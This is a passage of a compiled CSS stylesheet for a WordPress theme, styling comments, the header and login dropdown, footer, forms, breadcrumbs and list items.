      padding-right: 6px; }
  .post-navigation a.post-next {
    padding-left: 23px;
    padding-right: 23px; }
    .post-navigation a.post-next i {
      padding-left: 6px; }

#comments .comments-title, #comments .comment-reply-title {
  border-bottom: 1px solid #ebebeb;
  font-size: 29px;
  font-weight: 700;
  margin: 0 0 50px;
  padding-bottom: 12px;
  color: #6f4792; }
  #comments .comment-reply-title {
    margin-top: 50px; }
  #comments .form-allowed-tags, #comments .comment-awaiting-moderation {
    display: none; }
  #comments .comment-list {
    list-style: none;
    padding: 0;
    margin: 0 0 28px; }
    #comments .comment-list .comment-author-image img {
      -webkit-border-radius: 100%;
      -khtml-border-radius: 100%;
      -moz-border-radius: 100%;
      -ms-border-radius: 100%;
      -o-border-radius: 100%;
      border-radius: 100%;
      /* BACKGROUND GRADIENT */ }
    #comments .comment-list .comment-author-image .comment-meta {
      text-align: center;
      margin-top: 4px; }
      #comments .comment-list .comment-author-image .comment-meta span {
        display: block; }
        #comments .comment-list .comment-author-image .comment-meta span.comment-author {
          font-size: 14px;
          font-weight: 700;
          line-height: 22px;
          color: #6f4792; }
        #comments .comment-list .comment-author-image .comment-meta span.comment-date {
          font-size: 14px;
          color: #424142;
          line-height: 20px; }
    #comments .comment-list > li {
      padding: 0 0 56px; }
    #comments .comment-list > li:last-child {
      padding: 0; }
    #comments .comment-list > li > .comment-body .comment-author-image {
      float: left;
      max-width: 109px; }
      #comments .comment-list > li > .comment-body .comment-main {
        padding-left: 109px;
        color: #424142; }
        #comments .comment-list > li > .comment-body .comment-main .comment-content {
          margin-left: 20px;
          margin-bottom: 10px;
          padding: 16px 18px;
          -webkit-border-radius: 3px;
          -khtml-border-radius: 3px;
          -moz-border-radius: 3px;
          -ms-border-radius: 3px;
          -o-border-radius: 3px;
          border-radius: 3px;
          /* BACKGROUND GRADIENT */
          border: 1px solid #d5d5d5; }
    #comments .comment-list .reply {
      text-align: right; }
    #comments .comment-list .reply .comment-reply-link {
      font-size: 18px;
      font-weight: 700; }
    #comments .comment-list .reply a {
      position: relative;
      padding-left: 20px; }
      #comments .comment-list .reply a:before {
        content: "";
        display: inline-block;
        height: 15px;
        left: 0;
        margin: 0 5px 0 0;
        position: absolute;
        top: 6px;
        width: 15px;
        background: url(../images/reply.jpg) no-repeat center center; }
    #comments .comment-list ul.children {
      padding-left: 136px;
      position: relative; }
    #comments .comment-list ul.children:before {
      background: #e2e2e2;
      content: "";
      height: 100%;
      left: 190px;
      position: absolute;
      width: 1px; }
    #comments .comment-list ul.children li {
      padding-top: 46px;
      position: relative; }
    #comments .comment-list ul.children .comment-author-image {
      max-width: 109px;
      float: left;
      padding: 10px 0 20px;
      background: #fff; }
    #comments .comment-list ul.children .comment-main {
      padding-left: 109px;
      color: #424142; }
      #comments .comment-list ul.children .comment-main .comment-content {
        position: relative;
        margin-left: 20px;
        padding: 16px 18px;
        -webkit-border-radius: 3px;
        -khtml-border-radius: 3px;
        -moz-border-radius: 3px;
        -ms-border-radius: 3px;
        -o-border-radius: 3px;
        border-radius: 3px;
        /* BACKGROUND GRADIENT */
        border: 1px solid #d5d5d5; }
        #comments .comment-list ul.children .comment-main .comment-content:before {
          height: 1px;
          width: 10px;
          background: #e2e2e2;
          content: "";
          position: absolute;
          top: 59px;
          left: -16px; }
  #comments #commentform p {
    margin: 0 0 10px; }
    #comments #commentform p.comment-form-comment {
      margin-bottom: 30px; }
    #comments #commentform .form-submit {
      text-align: right; }

#cshero-header-wrapper:not(.h-trans) {
  background-color: #fff; }
  #cshero-header-wrapper #cshero-header-top {
    border-bottom: 1px solid #cfd8dc; }
    #cshero-header-wrapper #cshero-header-top .container {
      position: relative;
      z-index: 999; }
    #cshero-header-wrapper #cshero-header-top .top-bar-left {
      overflow: hidden; }
    #cshero-header-wrapper #cshero-header-top .top-bar-left li {
      display: inline-block; }
      #cshero-header-wrapper #cshero-header-top .top-bar-left li ul li {
        padding-right: 5px; }
        #cshero-header-wrapper #cshero-header-top .top-bar-left li ul li a {
          height: 25px;
          width: 25px;
          line-height: 25px;
          display: block;
          -webkit-border-radius: 2px;
          -khtml-border-radius: 2px;
          -moz-border-radius: 2px;
          -ms-border-radius: 2px;
          -o-border-radius: 2px;
          border-radius: 2px;
          /* BACKGROUND GRADIENT */
          background-color: #fff;
          font-size: 14px;
          color: #575656;
          text-align: center; }
          #cshero-header-wrapper #cshero-header-top .top-bar-left li ul li a:hover {
            color: #fff;
            background-color: #e06fa5; }
        #cshero-header-wrapper #cshero-header-top .top-bar-left li ul li:last-child {
          padding-right: 0; }
    #cshero-header-wrapper #cshero-header-top .top-bar-left > li {
      padding: 0 35px;
      position: relative;
      line-height: 42px; }
      #cshero-header-wrapper #cshero-header-top .top-bar-left > li:after {
        content: "";
        width: 1px;
        height: 200px;
        background-color: #cfd8dc;
        position: absolute;
        top: 0;
        right: 0; }
      #cshero-header-wrapper #cshero-header-top .top-bar-left > li:first-child {
        padding-left: 0; }
      #cshero-header-wrapper #cshero-header-top .top-bar-left > li:last-child {
        padding-right: 0;
        border-right: none; }
        #cshero-header-wrapper #cshero-header-top .top-bar-left > li:last-child:after {
          display: none; }
  #cshero-header-wrapper #cshero-header {
    width: 100%;
    z-index: 9;
    border-bottom: 1px solid #dedede;
    -webkit-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms; }
    #cshero-header-wrapper #cshero-header > .container {
      position: relative;
      z-index: 99; }
    #cshero-header-wrapper #cshero-header #cshero-header-logo a img {
      -webkit-transition: all 300ms linear 0ms;
      -moz-transition: all 300ms linear 0ms;
      -ms-transition: all 300ms linear 0ms;
      transition: all 300ms linear 0ms; }
  #cshero-header-wrapper .cms-login-wrap .btn-user {
    background-color: #e06fa5;
    color: #fff;
    display: inline-block;
    font-size: 16px;
    line-height: 42px;
    padding: 0 40px;
    text-transform: uppercase;
    -webkit-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    vertical-align: middle;
    border-left: 1px solid #cfd8dc;
    border-right: 1px solid #cfd8dc; }
    #cshero-header-wrapper .cms-login-wrap .btn-user span:hover {
      cursor: pointer;
      color: rgba(255, 255, 255, 0.7); }
  #cshero-header-wrapper .btn-cart {
    display: inline-block;
    padding: 0 40px;
    color: #575656;
    vertical-align: middle;
    line-height: 42px;
    border-right: 1px solid #cfd8dc; }
    #cshero-header-wrapper .btn-cart i {
      padding-right: 6px; }
    #cshero-header-wrapper .btn-cart:hover {
      cursor: pointer;
      color: ; }
  #cshero-header-wrapper .widget_shopping_cart {
    position: absolute;
    visibility: hidden; }
  #cshero-header-wrapper .cms-form-login, #cshero-header-wrapper .cms-form-register {
    position: absolute;
    top: 60px;
    right: 15px;
    background-color: #e06fa5;
    color: rgba(255, 255, 255, 0.8);
    padding: 20px 20px 17px 20px;
    max-width: 230px;
    width: 100%;
    text-align: center;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
    -ms-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
    /* THEME DEFAULT */
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
    /* BACKGROUND GRADIENT */
    letter-spacing: 0.035em;
    font-size: 13px;
    line-height: normal;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms; }
    #cshero-header-wrapper .cms-form-login.open, #cshero-header-wrapper .cms-form-register.open {
      visibility: visible;
      opacity: 1;
      top: 42px;
      -webkit-border-radius: 0 0 3px 3px;
      -khtml-border-radius: 0 0 3px 3px;
      -moz-border-radius: 0 0 3px 3px;
      -ms-border-radius: 0 0 3px 3px;
      -o-border-radius: 0 0 3px 3px;
      border-radius: 0 0 3px 3px;
      /* BACKGROUND GRADIENT */ }
    #cshero-header-wrapper .cms-form-login a, #cshero-header-wrapper .cms-form-register a {
      letter-spacing: 0.035em;
      font-size: 10px;
      color: rgba(255, 255, 255, 0.8); }
    #cshero-header-wrapper .cms-form-login a:hover, #cshero-header-wrapper .cms-form-register a:hover {
      color: ; }
    #cshero-header-wrapper .cms-form-login h3, #cshero-header-wrapper .cms-form-register h3 {
      font-size: 20px;
      color: #fff;
      line-height: 1;
      text-transform: uppercase;
      margin-bottom: 17px; }
    #cshero-header-wrapper .cms-form-login .user-avatar, #cshero-header-wrapper .cms-form-register .user-avatar {
      padding-bottom: 12px; }
    #cshero-header-wrapper .cms-form-login .user-press-login .label, #cshero-header-wrapper .cms-form-register .user-press-login .label, #cshero-header-wrapper .cms-form-login .user-press-register .label, #cshero-header-wrapper .cms-form-register .user-press-register .label {
      display: none; }
    #cshero-header-wrapper .cms-form-login .user-press-login input[type="text"], #cshero-header-wrapper .cms-form-register .user-press-login input[type="text"], #cshero-header-wrapper .cms-form-login .user-press-register input[type="text"], #cshero-header-wrapper .cms-form-register .user-press-register input[type="text"], #cshero-header-wrapper .cms-form-login .user-press-login input[type="password"], #cshero-header-wrapper .cms-form-register .user-press-login input[type="password"], #cshero-header-wrapper .cms-form-login .user-press-register input[type="password"], #cshero-header-wrapper .cms-form-register .user-press-register input[type="password"] {
      background-color: rgba(0, 0, 0, 0.2);
      border-width: 1px;
      border-color: rgba(0, 0, 0, 0.4) rgba(0, 0, 0, 0.2) rgba(255, 255, 255, 0.12) rgba(0, 0, 0, 0.2);
      font-size: 13px;
      font-weight: normal;
      height: 34px;
      line-height: 34px;
      padding: 0 20px;
      text-transform: none;
      -webkit-border-radius: 3px;
      -khtml-border-radius: 3px;
      -moz-border-radius: 3px;
      -ms-border-radius: 3px;
      -o-border-radius: 3px;
      border-radius: 3px;
      /* BACKGROUND GRADIENT */
      color: rgba(255, 255, 255, 0.8); }
    #cshero-header-wrapper .cms-form-login .user-press-login .field-group, #cshero-header-wrapper .cms-form-register .user-press-login .field-group, #cshero-header-wrapper .cms-form-login .user-press-register .field-group, #cshero-header-wrapper .cms-form-register .user-press-register .field-group {
      margin-bottom: 11px;
      position: relative; }
      #cshero-header-wrapper .cms-form-login .user-press-login .field-group .wpcf7-not-valid-tip, #cshero-header-wrapper .cms-form-register .user-press-login .field-group .wpcf7-not-valid-tip, #cshero-header-wrapper .cms-form-login .user-press-register .field-group .wpcf7-not-valid-tip, #cshero-header-wrapper .cms-form-register .user-press-register .field-group .wpcf7-not-valid-tip {
        color: #fff;
        font-size: 11px;
        opacity: 0.3;
        position: absolute;
        right: 20px;
        top: 50%;
        transform: translate(0px, -50%); }
      #cshero-header-wrapper .cms-form-login .user-press-login .field-group.field-end, #cshero-header-wrapper .cms-form-register .user-press-login .field-group.field-end, #cshero-header-wrapper .cms-form-login .user-press-register .field-group.field-end, #cshero-header-wrapper .cms-form-register .user-press-register .field-group.field-end {
        margin-bottom: 0; }
        #cshero-header-wrapper .cms-form-login .user-press-login .field-group.field-end .button-login, #cshero-header-wrapper .cms-form-register .user-press-login .field-group.field-end .button-login, #cshero-header-wrapper .cms-form-login .user-press-register .field-group.field-end .button-login, #cshero-header-wrapper .cms-form-register .user-press-register .field-group.field-end .button-login, #cshero-header-wrapper .cms-form-login .user-press-login .field-group.field-end .btn-up-register, #cshero-header-wrapper .cms-form-register .user-press-login .field-group.field-end .btn-up-register, #cshero-header-wrapper .cms-form-login .user-press-register .field-group.field-end .btn-up-register, #cshero-header-wrapper .cms-form-register .user-press-register .field-group.field-end .btn-up-register {
          font-size: 13px;
          height: 30px;
          line-height: 28px;
          padding: 0 16px; }
        #cshero-header-wrapper .cms-form-login .user-press-login .field-group.field-end .btn-up-register, #cshero-header-wrapper .cms-form-register .user-press-login .field-group.field-end .btn-up-register, #cshero-header-wrapper .cms-form-login .user-press-register .field-group.field-end .btn-up-register, #cshero-header-wrapper .cms-form-register .user-press-register .field-group.field-end .btn-up-register {
          position: static; }

@media (min-width: 993px) {
  /*** Admin Bar ***/
    #cshero-header-navigation .main-navigation .menu-main-menu > ul > li {
      line-height: 100px; }
    #cshero-header-wrapper #cshero-header.header-fixed {
      position: fixed;
      width: 100%;
      left: 0;
      right: 0;
      top: 0;
      z-index: 1001; }
      #cshero-header-wrapper.header-1 #cshero-header-navigation .main-navigation .menu-main-menu > li, #cshero-header-wrapper.header-2 #cshero-header-navigation .main-navigation .menu-main-menu > li, #cshero-header-wrapper.header-1 #cshero-header-logo a, #cshero-header-wrapper.header-2 #cshero-header-logo a {
        line-height: 100px; }
        #cshero-header-wrapper.header-1 #cshero-header, #cshero-header-wrapper.header-2 #cshero-header {
          height: 100px; }
          #cshero-header-wrapper.header-1 #cshero-header.header-fixed, #cshero-header-wrapper.header-2 #cshero-header.header-fixed {
            height: 80px; }
            #cshero-header-wrapper.header-1 #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li, #cshero-header-wrapper.header-2 #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li, #cshero-header-wrapper.header-1 #cshero-header.header-fixed #cshero-header-logo a, #cshero-header-wrapper.header-2 #cshero-header.header-fixed #cshero-header-logo a {
              line-height: 80px; }
      #cshero-header-wrapper.header-3 .cms-form-login, #cshero-header-wrapper.header-3 .cms-form-register {
        right: 185px; }
        #cshero-header-wrapper.header-3 #cshero-header #cshero-header-logo a {
          display: block;
          line-height: 98px; }
          #cshero-header-wrapper.header-3 #cshero-header #cshero-header-logo a img {
            max-height: 65px; }
          #cshero-header-wrapper.header-3 #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu > li > a {
            font-size: 18px;
            text-transform: uppercase;
            line-height: 98px; }
          #cshero-header-wrapper.header-3 #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu > li > a i {
            display: none; }
          #cshero-header-wrapper.header-3 #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu > li > a .menu-title {
            -webkit-transform: translateY(0px) !important;
            -khtml-transform: translateY(0px) !important;
            -moz-transform: translateY(0px) !important;
            -ms-transform: translateY(0px) !important;
            -o-transform: translateY(0px) !important;
            transform: translateY(0px) !important;
            /* BACKGROUND GRADIENT */
            /* TRANSFORM STYLE */ }
          #cshero-header-wrapper.header-3 #cshero-header.header-fixed #cshero-header-logo a, #cshero-header-wrapper.header-3 #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li > a {
            line-height: 98px; }
      #cshero-header-wrapper.custom-layout4 .cms-form-login, #cshero-header-wrapper.custom-layout4 .cms-form-register {
        right: 162px; }
        #cshero-header-wrapper.custom-layout4 #cshero-header-top {
          background-color: #e06fa5;
          border-bottom: none;
          color: #fff; }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li {
            padding: 0 18px;
            position: relative; }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li ul li a {
            background-color: transparent;
            color: #fff; }
            #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li ul li a:hover {
              background-color: rgba(0, 0, 0, 0.15); }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li:before, #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li:after {
            display: none; }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li:first-child {
            padding-left: 0; }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li:last-child:before {
            background-color: #fff;
            content: "";
            display: block;
            height: 13px;
            width: 1px;
            left: -1px;
            opacity: 0.7;
            position: absolute;
            top: 50%;
            -webkit-transform: translate(0px, -50%);
            -khtml-transform: translate(0px, -50%);
            -moz-transform: translate(0px, -50%);
            -ms-transform: translate(0px, -50%);
            -o-transform: translate(0px, -50%);
            transform: translate(0px, -50%);
            /* BACKGROUND GRADIENT */
            /* TRANSFORM STYLE */ }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .cms-login-wrap .btn-user, #cshero-header-wrapper.custom-layout4 #cshero-header-top .cms-login-wrap .btn-cart {
            border-right: none;
            border-left: none;
            padding: 0 20px;
            color: #fff; }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .cms-login-wrap .btn-cart {
            padding-right: 0; }
      #cshero-header-wrapper.h-trans {
        position: fixed;
        width: 100%;
        left: 0;
        right: 0;
        top: 0;
        z-index: 1001; }
        #cshero-header-wrapper.h-trans #cshero-header {
          background-color: rgba(255, 255, 255, 0.8); } }

.admin-bar {
  /*** End Admin Bar ***/ }
  .admin-bar #cshero-header-wrapper #cshero-header.header-fixed, .admin-bar #cshero-header-wrapper.h-trans {
    top: 32px; }

@media (max-width: 992px) {
  #cshero-header-wrapper.custom-layout4 .btn-cart {
    border-right: none;
    border-left: 1px solid #cfd8dc; } }

@media (max-width: 767px) {
  /* ==========================================================================
  End All Style Header
========================================================================== */
    #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li {
      padding: 0; }
      #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li:after {
        display: none; }
      #cshero-header-wrapper.custom-layout4 .btn-cart {
        border: none; } }

#cshero-footer-top {
  position: relative;
  background-image: url(../images/bg-vector-lg.png);
  /* Widget Categories */ }
  #cshero-footer-top:before {
    content: "";
    display: block;
    height: 13px;
    position: absolute;
    top: 0;
    width: 100%;
    background: url(../images/border-footer.png) repeat-x center center; }
  #cshero-footer-top .wg-title {
    font-size: 36px;
    position: relative;
    padding-bottom: 20px;
    margin-bottom: 30px; }
    #cshero-footer-top .wg-title:before {
      position: absolute;
      bottom: 0;
      left: 0;
      width: 88px;
      height: 2px;
      content: ""; }

.widget_categories ul li {
  line-height: 36px;
  /* End Widget Categories */ }

footer.entry-meta {
  font-size: 13px;
  line-height: 1.84615;
  color: #757575;
  margin: 0;
  text-align: center;
  /* Back To Top */ }

.back_to_top {
  color: #cdcdcd;
  height: auto;
  position: fixed;
  bottom: -40px;
  margin: 0;
  z-index: 10000;
  -webkit-transition: all 1s ease 1s;
  -moz-transition: all 1s ease 1s;
  -o-transition: all 1s ease 1s;
  transition: all 1s ease 1s;
  right: 25px;
  opacity: 0;
  filter: alpha(opacity=0);
  cursor: pointer;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  /* BACKGROUND GRADIENT */
  border: 2px solid #e8e8e8; }
  .back_to_top.on {
    opacity: 1;
    filter: alpha(opacity=100);
    display: block;
    bottom: 10px; }

#back_to_top span {
  width: 42px;
  height: 42px;
  line-height: 42px;
  text-decoration: none;
  -webkit-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -ms-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  /* BACKGROUND GRADIENT */
  background: rgba(0, 0, 0, 0.10);
  display: block;
  text-align: center;
  color: #b0b0b0;
  /* End Back To Top */
  /* ==========================================================================
    End Style Footer
========================================================================== */ }
  #back_to_top span:hover {
    background: rgba(0, 0, 0, 0.60);
    color: #fff; }
  #back_to_top span i {
    font-size: 15px;
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
    line-height: 42px; }

input[type='text'], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], textarea, select {
  background-color: rgba(245, 245, 245, 0.8);
  color: #626262;
  font-size: 16px;
  font-weight: 700;
  padding: 14px 17px;
  height: 57px;
  line-height: 13px;
  border: 1px solid #ededed;
  width: 100%;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  /* BACKGROUND GRADIENT */ }

textarea {
  height: 240px;
  max-height: 240px;
  max-width: 100%; }

input[type='text']:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, textarea:focus {
  background-color: rgba(255, 255, 255, 0.8);
  border: 1px solid #6f4792;
  /** Contact Form 7 */ }

.wpcf7-form {
  /* ==========================================================================
   [End] All Style Form
========================================================================== */ }
  .wpcf7-form .wpcf7-form-item {
    margin-bottom: 24px; }
  .wpcf7-form textarea {
    height: 218px; }
  .wpcf7-form input[type="submit"] {
    margin-top: 25px; }
  .wpcf7-form .wpcf7-not-valid-tip {
    font-size: 12px;
    position: absolute;
    right: 15px;
    top: 0;
    color: #d94e90; }
  .wpcf7-form .wpcf7-validation-errors {
    border: medium none;
    display: block;
    text-align: center;
    margin: 20px 0 0; }

body {
  overflow-x: hidden; }

.align-center, .text-center {
  text-align: center; }

.align-left, .text-left {
  text-align: left; }

.align-right, .text-right {
  text-align: right; }

.left {
  float: left; }

.right {
  float: right; }

.entry-page-image {
  margin-bottom: 14px; }

#main #page-default {
  position: relative;
  z-index: 1; }

.color-white {
  color: #fff; }

a, a:hover, a:focus {
  outline: none;
  text-decoration: none;
  -webkit-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms; }

h1, h2, h3, h4, h5, h6 {
  margin: 0 0 15px;
  letter-spacing: 0.01em; }

ul {
  padding: 0;
  margin: 0;
  list-style: none; }

p {
  margin: 0 0 15px; }

img {
  height: auto;
  max-width: 100%; }

.w50 {
  float: left;
  width: 50%; }

.w100 {
  width: 100%; }

.color-primary {
  color: #6f4792; }

body .wpb_content_element, body .wpb_button {
  margin-bottom: 0; }

.entry-content > .vc_row-fluid {
  position: relative; }

.entry-content .wpb_row {
  margin-bottom: 0 !important; }

.entry-content > .wpb_row .wpb_row {
  margin-left: -15px;
  margin-right: -15px; }

.entry-content > .wpb_row .padding-30 .wpb_row {
  margin-left: 0;
  margin-right: 0; }

.vc_row-fluid .container .container, .vc_row-fluid .vc_row-fluid .container {
  width: 100%; }

.entry-content > .vc_row-fluid {
  background-color: #fff; }

.bg-effect-lg, body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel, .cms-progress-layout-default .cms-progress-main .cms-progress .progress-bar, .bg-effect-sm, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a:before {
  background-image: url(../images/bg-vector.png);
  background-position: center center;
  background-repeat: repeat-y;
  background-size: 100%; }

.bg-effect-sm, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a:before {
  background-image: url(../images/bg-vector-small.png); }

.bg-effect-xs, .btn, button, .button, input[type="submit"], .list-style-check li:after, .cms-fancybox-layout-default .cms-fancy-box-content-icon i, .cms-fancybox-layout-default .cms-fancy-box-image span, .cms-fancybox-layout-2 .cms-fancy-box-content-icon i, .cms-fancybox-layout-3 .cms-fancy-box-content-icon i, .cms-fancybox-layout-3 .cms-fancy-box-image i, .cms-counter-wraper .cms-counter-box {
  background-image: url(../images/bg-vector-small.png);
  background-position: center center;
  background-repeat: repeat;
  background-size: cover;
  /*
================> Unit Test
*/ }

table {
  border-bottom: 1px solid #ededed;
  border-collapse: collapse;
  border-spacing: 0;
  line-height: 2;
  margin: 0 0 20px;
  width: 100%; }

th, th a {
  text-transform: uppercase; }

caption, th, td {
  font-weight: normal;
  text-align: left; }

td {
  border-top: 1px solid #ededed;
  padding: 6px 10px 6px 0;
  /*--- Definition Lists ---*/ }

dl {
  margin: 0 0 0 50px; }

dl dt {
  font-weight: normal;
  line-height: 26px;
  text-transform: uppercase;
  font-family: 'Novecentowide-Bold'; }

dl dd {
  line-height: 26px; }

code, kbd {
  background-color: transparent;
  border-radius: 4px;
  color: inherit;
  font-size: 100%;
  padding: 2px 4px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none; }

ins {
  color: #fff;
  border: none;
  padding: 2px;
  text-decoration: none; }

pre {
  border: none;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  color: inherit;
  display: block;
  font-size: inherit;
  line-height: 26px;
  margin: 0 0 20px;
  padding: 20px 35px;
  overflow: hidden; }

.entry-content {
  /* ==========================================================================
   [End] 1. Reset HTML/CSS, Unitest, Body
========================================================================== */
  /* ==========================================================================
   [Start] 2. Page Title
========================================================================== */ }
  .entry-content ul {
    margin: 16px 0;
    padding: 0 0 0 40px;
    list-style-type: square; }
    .entry-content ul.list-style-check {
      list-style: none;
      padding: 0; }

.br-style1 #page-title-text h1 {
  text-transform: uppercase;
  margin: 0 0 10px; }
  .br-style1 .page-sub-title {
    font-size: 18px;
    font-weight: 700;
    text-align: center; }

.br-style2 {
  background-image: url(../images/bg-pt2.jpg) !important;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  padding: 74px 0 !important; }
  .br-style2 #page-title-text h1 {
    font-size: 46px;
    color: #5fcde3 !important;
    letter-spacing: 0.01em;
    margin: 0 0 13px;
    text-align: inherit !important; }
  .br-style2 .page-sub-title {
    color: #fff;
    font-size: 24px;
    font-weight: 700;
    -webkit-text-shadow: 0 1px 1px rgba(0, 0, 0, 0.22);
    -moz-text-shadow: 0 1px 1px rgba(0, 0, 0, 0.22);
    -ms-text-shadow: 0 1px 1px rgba(0, 0, 0, 0.22);
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.22); }
  .br-style2 .breadcrumbs {
    padding: 10px 0; }
    .br-style2 .breadcrumbs li {
      display: inline-block;
      font-size: 16px;
      text-transform: uppercase;
      color: #5fcde3; }
    .br-style2 .breadcrumbs li a {
      color: #fff; }
      .br-style2 .breadcrumbs li a:hover {
        color: #5fcde3; }
    .br-style2 .breadcrumbs li span {
      border-bottom: 1px solid #5fcde3; }
    .br-style2 .breadcrumbs li:after {
      content: "/";
      color: #fff;
      padding-left: 4px; }
    .br-style2 .breadcrumbs li:last-child:after {
      display: none; }
    .br-style2 .breadcrumbs li + li {
      padding-left: 4px; }
  .br-style2.sub-active .breadcrumbs {
    padding: 28px 0; }

.br-style3 {
  background-image: none !important;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  padding: 35px 0 !important;
  background-color: #e06fa5 !important;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15) inset;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15) inset;
  /* THEME DEFAULT */
  /* ==========================================================================
   [End] 2. Page Title
========================================================================== */
  /* ==========================================================================
   [Start] 3. Primary
========================================================================== */
  /*
----> List Style 
*/ }
  .br-style3 .woocommerce-product-search {
    max-width: 250px; }
    .br-style3 .woocommerce-product-search .search-field {
      -webkit-border-radius: 40px !important;
      -khtml-border-radius: 40px !important;
      -moz-border-radius: 40px !important;
      -ms-border-radius: 40px !important;
      -o-border-radius: 40px !important;
      border-radius: 40px !important;
      /* BACKGROUND GRADIENT */
      -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) !important;
      -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) !important;
      -ms-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) !important;
      box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) !important;
      /* THEME DEFAULT */
      border: none !important;
      font-weight: 600 !important; }
  .br-style3 #page-title-text h1 {
    font-size: 46px;
    color: #5fcde3 !important;
    letter-spacing: 0.01em;
    margin: 0 0 13px;
    text-align: inherit !important; }
  .br-style3 .breadcrumbs {
    padding: 10px 0; }
    .br-style3 .breadcrumbs li {
      display: inline-block;
      font-size: 16px;
      text-transform: uppercase;
      color: #5fcde3; }
    .br-style3 .breadcrumbs li a {
      color: #fff; }
      .br-style3 .breadcrumbs li a:hover {
        color: #5fcde3; }
    .br-style3 .breadcrumbs li span {
      border-bottom: 1px solid #5fcde3; }
    .br-style3 .breadcrumbs li:after {
      content: "/";
      color: #fff;
      padding-left: 4px; }
    .br-style3 .breadcrumbs li:last-child:after {
      display: none; }
    .br-style3 .breadcrumbs li + li {
      padding-left: 4px; }

.list-style-check ul {
  list-style: none; }
  .list-style-check li {
    color: #9c9c9c;
    line-height: 31px;
    position: relative;
    padding-left: 36px; }
    .list-style-check li:before {
      content: "\f00c";
      font-family: FontAwesome;
      color: #fff;
      font-size: 18px;
      position: absolute;
      top: 1px;
      left: 4px;
      z-index: 1; }
    .list-style-check li:after {
      content: "";
      width: 24px;
